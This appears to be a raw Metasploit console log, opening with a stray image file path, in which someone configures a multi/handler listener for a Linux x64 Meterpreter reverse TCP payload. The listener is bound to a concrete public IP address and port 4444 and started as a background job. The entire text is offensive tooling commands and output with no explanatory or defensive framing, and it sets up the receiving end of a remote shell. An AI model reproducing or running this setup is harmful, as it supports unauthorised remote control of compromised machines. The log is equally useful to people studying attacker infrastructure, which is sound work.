 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 77.91.122.143
LHOST => 77.91.122.143
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 77.91.122.143:4444